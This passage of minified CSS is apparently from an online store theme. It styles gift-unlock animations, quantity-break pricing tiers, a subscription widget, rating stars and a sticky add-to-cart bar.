1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 